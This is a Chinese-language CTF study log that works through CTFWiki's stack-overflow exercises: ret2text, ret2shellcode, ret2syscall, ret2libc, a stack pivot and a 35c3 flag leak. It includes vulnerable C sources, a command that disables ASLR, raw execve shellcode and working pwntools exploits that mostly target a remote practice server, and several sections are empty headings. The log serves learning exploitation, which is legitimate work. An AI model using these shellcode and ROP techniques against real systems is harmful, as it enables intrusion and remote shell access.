CTF-PWN刷题记录-CTFWiki_1栈溢出
看CTFWiki来入门CTF-PWN (Linux和arm) 做个记录
知识点:PWN相关知识点总结
题目全部来源于 CTFWiki 上所涉及题目
Linux PWN
大部分原理参考CTFWiki
栈溢出
基本栈溢出
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
| #include <stdio.h>
#include <string.h>
void success() { puts("You Hava already controlled it."); }
void vulnerable() {
char s[12];
gets(s);
puts(s);
return;
}
int main(int argc, char **argv) {
vulnerable();
return 0;
}
|
1
2
3
4
5
6
7
8
| # gcc -m32 -fno-stack-protector -no-pie stack1.c -o stack1
stack1.c: In function ‘vulnerable’:
stack1.c:6:3: warning: implicit declaration of function ‘gets’; did you mean ‘fgets’? [-Wimplicit-function-declaration]
gets(s);
^~~~
fgets
/tmp/ccNeCYTO.o: In function `vulnerable':
stack1.c:(.text+0x45): warning: the `gets' function is dangerous and should not be used.
|
echo 0 > /proc/sys/kernel/randomize_va_space
关闭完全部保护




步骤:查看gets()写入的地址距离ebp的长度(计算填充长度)->+ebp的长度->+返回的地址(success()的地址)
poc1.py
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
| #coding=utf-8
from pwn import *
# sh = process("./stack1")
sh = remote("47.106.212.155",10000)
success_addr = 0x08048456
payload = 'a'*0x14 + 'bbbb' + p32(success_addr)
sh.sendline(payload)
sh.interactive()
|

基本ROP
ROP 攻击一般得满足如下条件
ret2text
ret2text 即控制程序执行程序本身已有的的代码 (.text)。
示例程序:ret2text



所以只需ret到0x0804863a就能getshell
构造payload
ret2shellcode
ret2shellcode


strncpy函数将gets的内容复制到buf2 buf存放到.bss段的[0x804a080:4]位置。
调试看所在.bss段是否有执行的权限。


payload:
1
2
3
4
5
6
7
8
9
10
11
| #coding:utf-8
from pwn import *
# context(log_level = 'debug',arch ='i386',os = 'linux' )
# sh = process(./ret2shellcode)
sh = remote("47.106.212.155",10002)
## 获得system("bin/sh")的asm
shellcode = asm(shellcraft.sh())
buf2_addr = 0x804a080
# sh.sendline(shellcode+"\x90"*(112-len(shellcode))+p32(buf2_addr))
sh.sendline(shellcode.ljust(112,"A")+p32(buf2_addr))
sh.interactive()
|

练习题:sniperoj-pwn100-shellcode-x86-64


偏移:var void *buf @ rbp-0x10 shellcode可用空间:16+8=24
找shellcode https://www.exploit-db.com/
http://shell-storm.org/shellcode/
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
| .global _start
_start:
# char *const argv[]
xorl %esi, %esi
# 'h' 's' '/' '/' 'n' 'i' 'b' '/'
movq $0x68732f2f6e69622f, %rbx
# for '\x00'
pushq %rsi
pushq %rbx
pushq %rsp
# const char *filename
popq %rdi
# __NR_execve 59
pushq $59
popq %rax
# char *const envp[]
xorl %edx, %edx
syscall
*/
/*
gcc -z execstack push64.c
uname -r
3.19.3-3-ARCH
*/
shellcode = "\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x56"
"\x53\x54\x5f\x6a\x3b\x58\x31\xd2\x0f\x05";
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| #coding:utf-8
from pwn import *
# context(log_level = 'debug',arch ='x64',os = 'linux' )
io = process('./shellcode')
# io = remote("47.106.212.155",10003)
shellcode = "\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x56\x53\x54\x5f\x6a\x3b\x58\x31\xd2\x0f\x05"
io.recvuntil('[')
buf_addr = io.recvuntil(']',drop=True)
buf_addr = int(buf_addr,16)
# print(buf_addr)
payload = "A"*24 + p64(buf_addr+32) + shellcode
# 32是24字节的填充数据长度加返回地址长度24+8
print payload
io.sendline(payload)
io.interactive()
|
ret2syscall
控制程序执行系统调用
ret2syscall


相对ebp的偏移为0x64=108 覆盖范围为+4=112
没法ret2text,也没法ret2shellcode
只有使用系统调用来getshell。执行 int 0x80即可执行对应的系统调用
1
| execve("/bin/sh",NULL,NULL)
|
使用ROPgadget寻找gadgets

这样就能够控制到eax,ebx,ecx,edx寄存器。


写payload:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
| #coding:utf-8
from pwn import *
# context(log_level = 'debug',arch ='i386',os = 'linux' )
# io = process(./ret2syscall)
io = remote("47.106.212.155",10004)
pop_eax_addr = 0x080bb196
pop_ebcdx_addr = 0x0806eb90
int_0x80_addr = 0x08049421
bin_sh_addr = 0x080BE408
payload = flat(
["A"*112,pop_eax_addr,0xb,pop_ebcdx_addr,0,0,bin_sh_addr,int_0x80_addr]
)
io.sendline(payload)
io.interactive()
|
ret2libc
ret2libc 即控制函数的执行 libc 中的函数,通常是返回至某个函数的 plt 处或者函数的具体位置 (即函数对应的 got 表项的内容)。一般情况下,我们会选择执行 system(“/bin/sh”),故而此时我们需要知道 system 函数的地址。
eg1: ret2libc1

1
2
3
4
5
6
7
8
9
10
| int __cdecl main(int argc, const char **argv, const char **envp)
{
char s; // [esp+1Ch] [ebp-64h]
setvbuf(stdout, 0, 2, 0);
setvbuf(_bss_start, 0, 1, 0);
puts("RET2LIBC >_<");
gets(&s);
return 0;
}
|


exp1:
1
2
3
4
5
6
7
8
9
10
11
12
| from pwn import *
# io = process('./ret2libc1')
io = remote("47.106.212.155",10006)
binsh_addr = 0x08048720
sym_plt_addr = 0x08048460
payload = flat([112*'A',sym_plt_addr,'b'*4,binsh_addr])
# 'bbbb' 作为函数调用栈返回地址的虚假的地址
io.sendline(payload)
io.interactive()
|
eg2:
ret2libc2
缺少/bin/sh 只能自己寻找gadgets来进行构造。
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| from pwn import *
# io = process('./ret2libc2')
io = remote("47.106.212.155",10007)
# binsh_addr = 0x08048720
sym_plt_addr = 0x08048490
sym_imp_gets_addr = 0x08048460
pop_ebx_addr = 0x0804872f
buf2_addr = 0x804a080
payload = flat(["A"*112,sym_imp_gets_addr,pop_ebx_addr,buf2_addr,sym_plt_addr,'x'*4,buf2_addr])
io.sendline(payload)
io.sendline("/bin/sh")
io.interactive()
|
eg3:
ret2libc3
2的基础上去掉了system的地址。
got 表泄露libc的函数地址
利用思路:
exp:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| from pwn import *
from LibcSearcher import LibcSearcher
context(log_level = 'debug',arch ='i386',os = 'linux' )
# io = process('./ret2libc3')
io = remote("47.106.212.155",10008)
elf = ELF('./ret2libc3')
puts_plt = elf.plt['puts']
start_main_got = elf.got['__libc_start_main']
main = elf.symbols['main']
payload = flat(["A"*112,puts_plt,main,start_main_got])
io.sendlineafter("Can you find it !?",payload)
libc_start_main_addr = u32(io.recv()[0:4])
libc = LibcSearcher('__libc_start_main',libc_start_main_addr)
libcbase = libc_start_main_addr-libc.dump("__libc_start_main")
sym_addr = libcbase+libc.dump('system')
binsh_addr = libcbase+libc.dump('str_bin_sh')
payload = flat(["A"*112,sym_addr,"bbbb",binsh_addr])
io.sendline(payload)
io.interactive()
|
中级ROP
ret2csu
利用 x64 下的 __libc_csu_init 中的 gadgets.
eg:level5:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| #undef _FORTIFY_SOURCE
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
void vulnerable_function() {
char buf[128];
read(STDIN_FILENO, buf, 512);
}
int main(int argc, char** argv) {
write(STDOUT_FILENO, "Hello, World\n", 13);
vulnerable_function();
}
|
exp:
ret2reg
BROP
高级ROP
ret2_dl_runtime_resolve
XDCTF2015-pwn200
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
| #include <unistd.h>
#include <stdio.h>
#include <string.h>
void vuln()
{
char buf[100];
setbuf(stdin, buf);
read(0, buf, 256);
}
int main()
{
char buf[100] = "Welcome to XDCTF2015~!\n";
setbuf(stdout, buf);
write(1, buf, strlen(buf));
vuln();
return 0;
}
//gcc -o bof -m32 -fno-stack-protector bof.c
|
SROP
ret2VDSO
花式栈溢出
X-CTF Quals 2016 - b0verfl0w
转移堆:EkoPartyCTF 2016 fuckzing-exploit-200
2018 安恒杯 over

直接EXP 分析,,困扰了很久的exp
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
| from pwn import *
context.binary = "./over.over"
def DEBUG(cmd):
raw_input("DEBUG: ")
gdb.attach(io, cmd)
io = process("./over.over")
elf = ELF("./over.over")
libc = elf.libc
io.sendafter(">", 'a' * 80)
stack = u64(io.recvuntil("\x7f")[-6: ].ljust(8, '\0')) - 0x70
success("stack -> {:#x}".format(stack))
# DEBUG("b *0x4006B9\nc") 96
io.sendafter(">", flat(['11111111', 0x400793, elf.got['puts'], elf.plt['puts'], 0x400676, (80 - 40) * '1', stack, 0x4006be]))
libc.address = u64(io.recvuntil("\x7f")[-6: ].ljust(8, '\0')) - libc.sym['puts']
success("libc.address -> {:#x}".format(libc.address))
pop_rdi_ret=0x400793
'''
$ ROPgadget --binary /lib/x86_64-linux-gnu/libc.so.6 --only "pop|ret"
0x00000000000f5279 : pop rdx ; pop rsi ; ret
'''
pop_rdx_pop_rsi_ret=libc.address+0xf5279
payload=flat(['22222222', pop_rdi_ret, next(libc.search("/bin/sh")),pop_rdx_pop_rsi_ret,p64(0),p64(0), libc.sym['execve'], (80 - 7*8 ) * '2', stack - 0x30, 0x4006be])
io.sendafter(">", payload)
io.interactive()
|
35c3 CTF readme

 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
| from pwn import *
addr_ow_flag = 0x600d20
addr_flag = 0x400d20
H,P = 'localhost', 6666
#r = process('./readme.bin')
r = remote(H,P)
junk = r.recvuntil("What's your name? ")
exploit = "A"*0x218
exploit += p64(addr_flag)
exploit += p64(0)
exploit += p64(addr_ow_flag)
r.sendline(exploit)
junk += r.recvuntil("Please overwrite the flag: ")
exploit = "LIBC_FATAL_STDERR_=1"
r.sendline(exploit)
junk += r.recvall()
print junk
|
2018 安恒杯 babypie
2018 XNUCA-gets
Canary 绕过技术


